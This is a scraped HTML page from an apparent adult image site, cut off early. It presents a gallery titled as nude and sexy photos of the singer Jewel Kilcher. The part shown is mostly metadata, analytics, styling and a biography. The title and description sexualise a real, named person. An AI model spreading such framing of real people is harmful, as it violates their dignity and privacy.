

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/
body_size: 12080
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="LgyxSSxkyoVQSDSUMWaZjVHVSyf6LNr2Am55mmUC7zw" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N2DL2BSJF"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9N2DL2BSJF');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jewel Kilcher Nude &#038; Sexy Collection (20 Photos) | AllPornImages</title>
	<meta name="description" content="Check out Jewel Kilcher’s sexy and slightly nude red carpet, portrait, event, program photos and screenshots.Jewel Kilcher (born May 23, 1974) is an American singer-songwriter, guitarist, producer, actress, author and poet. She has received four Grammy Award nominations and, as of 2008, has sold over 30 million albums worldwide.Jewel’s debut album, Pieces of You, released on February 28, 1995, became one of the best-selling debut albums of all time, going 12 times platinum. The debut single from the album, “Who Will Save Your Soul”, peaked at number eleven on the Billboard Hot 100; two others, “You Were Meant for Me” and “Foolish Games”, reached number two on the Hot 100, and were listed on Billboard’s 1997 year-end singles chart, as well as Billboard’s 1998 year-end singles chart. She has crossed several genres throughout her career. Perfectly Clear, her first country album, was released on The Valory Music Co. in 2008. It debuted atop Billboard’s Top Country Albums chart and featured three singles, “Stronger Woman”, “I Do”, and “‘Til It Feels Like Cheating”. Jewel released her first independent album Lullaby in May 2009.Jewel was the co-host, as well as a judge, with Kara DioGuardi on the songwriting competition reality television series Platinum Hit, which premiered May 29, 2011 on the cable network Bravo. Jewel has the vocal range of a lyric soprano. On July 2, 2013, NBC announced that Jewel would be a judge on the fourth season of the a cappella competition The Sing-Off. Jewel’s songs are represented by Downtown Music Publishing. " />
	<link rel="canonical" href="https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jewel Kilcher Nude &#038; Sexy Collection (20 Photos) | AllPornImages" />
	<meta property="og:description" content="Check out Jewel Kilcher’s sexy and slightly nude red carpet, portrait, event, program photos and screenshots.Jewel Kilcher (born May 23, 1974) is an American singer-songwriter, guitarist, producer, actress, author and poet. She has received four Grammy Award nominations and, as of 2008, has sold over 30 million albums worldwide.Jewel’s debut album, Pieces of You, released on February 28, 1995, became one of the best-selling debut albums of all time, going 12 times platinum. The debut single from the album, “Who Will Save Your Soul”, peaked at number eleven on the Billboard Hot 100; two others, “You Were Meant for Me” and “Foolish Games”, reached number two on the Hot 100, and were listed on Billboard’s 1997 year-end singles chart, as well as Billboard’s 1998 year-end singles chart. She has crossed several genres throughout her career. Perfectly Clear, her first country album, was released on The Valory Music Co. in 2008. It debuted atop Billboard’s Top Country Albums chart and featured three singles, “Stronger Woman”, “I Do”, and “‘Til It Feels Like Cheating”. Jewel released her first independent album Lullaby in May 2009.Jewel was the co-host, as well as a judge, with Kara DioGuardi on the songwriting competition reality television series Platinum Hit, which premiered May 29, 2011 on the cable network Bravo. Jewel has the vocal range of a lyric soprano. On July 2, 2013, NBC announced that Jewel would be a judge on the fourth season of the a cappella competition The Sing-Off. Jewel’s songs are represented by Downtown Music Publishing. " />
	<meta property="og:url" content="https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/" />
	<meta property="og:site_name" content="AllPornImages" />
	<meta property="article:published_time" content="2022-11-30T12:09:20+00:00" />
	<meta property="og:image" content="https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-1.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="All Porn Images" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="All Porn Images" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/#article","isPartOf":{"@id":"https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/"},"author":{"name":"All Porn Images","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a"},"headline":"Jewel Kilcher Nude &#038; Sexy Collection (20 Photos)","datePublished":"2022-11-30T12:09:20+00:00","dateModified":"2022-11-30T12:09:20+00:00","mainEntityOfPage":{"@id":"https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/"},"wordCount":250,"publisher":{"@id":"https://allpornimages.com/#organization"},"image":{"@id":"https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-1.webp","keywords":["Jewel Kilcher"],"articleSection":["Hollywood"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/","url":"https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/","name":"Jewel Kilcher Nude &#038; Sexy Collection (20 Photos) | AllPornImages","isPartOf":{"@id":"https://allpornimages.com/#website"},"primaryImageOfPage":{"@id":"https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/#primaryimage"},"image":{"@id":"https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-1.webp","datePublished":"2022-11-30T12:09:20+00:00","dateModified":"2022-11-30T12:09:20+00:00","description":"Check out Jewel Kilcher’s sexy and slightly nude red carpet, portrait, event, program photos and screenshots.Jewel Kilcher (born May 23, 1974) is an American singer-songwriter, guitarist, producer, actress, author and poet. She has received four Grammy Award nominations and, as of 2008, has sold over 30 million albums worldwide.Jewel’s debut album, Pieces of You, released on February 28, 1995, became one of the best-selling debut albums of all time, going 12 times platinum. The debut single from the album, “Who Will Save Your Soul”, peaked at number eleven on the Billboard Hot 100; two others, “You Were Meant for Me” and “Foolish Games”, reached number two on the Hot 100, and were listed on Billboard’s 1997 year-end singles chart, as well as Billboard’s 1998 year-end singles chart. She has crossed several genres throughout her career. Perfectly Clear, her first country album, was released on The Valory Music Co. in 2008. It debuted atop Billboard’s Top Country Albums chart and featured three singles, “Stronger Woman”, “I Do”, and “‘Til It Feels Like Cheating”. Jewel released her first independent album Lullaby in May 2009.Jewel was the co-host, as well as a judge, with Kara DioGuardi on the songwriting competition reality television series Platinum Hit, which premiered May 29, 2011 on the cable network Bravo. Jewel has the vocal range of a lyric soprano. On July 2, 2013, NBC announced that Jewel would be a judge on the fourth season of the a cappella competition The Sing-Off. Jewel’s songs are represented by Downtown Music Publishing. ","breadcrumb":{"@id":"https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/#primaryimage","url":"https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-1.webp","contentUrl":"https://allpornimages.com/wp-content/uploads/2022/11/jewel-kilcher-nude-sexy-collection-20-photos/jewel-kilcher-1.webp","caption":"Jewel Kilcher Nude &#038; Sexy Collection (20 Photos)"},{"@type":"BreadcrumbList","@id":"https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allpornimages.com/"},{"@type":"ListItem","position":2,"name":"Jewel Kilcher Nude &#038; Sexy Collection (20 Photos)"}]},{"@type":"WebSite","@id":"https://allpornimages.com/#website","url":"https://allpornimages.com/","name":"AllPornImages","description":"","publisher":{"@id":"https://allpornimages.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allpornimages.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allpornimages.com/#organization","name":"AllPornImages","url":"https://allpornimages.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/logo/image/","url":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","contentUrl":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","width":320,"height":69,"caption":"AllPornImages"},"image":{"@id":"https://allpornimages.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a","name":"All Porn Images","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","caption":"All Porn Images"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Feed" href="https://allpornimages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Comments Feed" href="https://allpornimages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Jewel Kilcher Nude &#038; Sexy Collection (20 Photos) Comments Feed" href="https://allpornimages.com/jewel-kilcher-nude-sexy-collection-20-photos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allpornimages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://allpornimages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-block-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/block-styles.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://allpornimages.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-white-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allpornimages.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+Pro%3Awght%40400%3B600%3B700&#038;display=swap&#038;ver=2.0.1' media='all' />
<link rel='stylesheet' id='ct-white-main-css-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1' media='all' />
<link rel="https://api.w.org/" href="https://allpornimages.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allpornimages.com/wp-json/wp/v2/posts/9139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allpornimages.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allpornimages.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://allpornimages.com/?p=9139' />
<link rel="alternate" type="application/json+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fjewel-kilcher-nude-sexy-collection-20-photos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fjewel-kilcher-nude-sexy-collection-20-photos%2F&#038;format=xml" />
<link rel="pingback" href="https://allpornimages.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
<meta name="msapplication-TileImage" content="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
</head>

<body class="post-template-default single single-post postid-9139 single-format-standard wp-custom-logo">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; 